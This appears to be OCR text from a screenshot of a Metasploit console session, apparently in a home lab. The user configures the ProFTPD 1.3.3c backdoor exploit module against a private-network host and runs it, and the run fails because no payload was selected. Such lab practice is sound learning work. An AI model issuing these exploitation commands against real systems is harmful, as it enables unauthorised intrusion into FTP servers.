 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ploit
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 192.168.56.101
[-] Unknown datastore option: rhost. Did you mean RHOSTS?
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 192.168.56.101
[-] Unknown datastore option: rhost. Did you mean RHOSTS?
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed: A payload has not been selected.